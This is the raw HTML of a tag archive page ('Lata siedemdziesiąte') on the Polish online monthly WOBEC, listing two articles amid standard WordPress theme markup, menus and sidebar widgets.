                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lata siedemdziesiąte</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kleska/"  rel="bookmark" class="td-image-wrap " title="Klęska" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2021/02/Gdansk-Jurek-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2021/02/Gdansk-Jurek-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2021/02/Gdansk-Jurek-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Klęska" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kleska/"  rel="bookmark" title="Klęska">Klęska</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T07:15:58+01:00" >10 lutego 2021</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kleska/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/pracownia-buniego/"  rel="bookmark" class="td-image-wrap " title="Pracownia Buniego" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2021/01/Buni-324x160.jpg"   alt="" title="Pracownia Buniego" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/pracownia-buniego/"  rel="bookmark" title="Pracownia Buniego">Pracownia Buniego</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T20:08:47+01:00" >27 stycznia 2021</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/pracownia-buniego/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2637";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
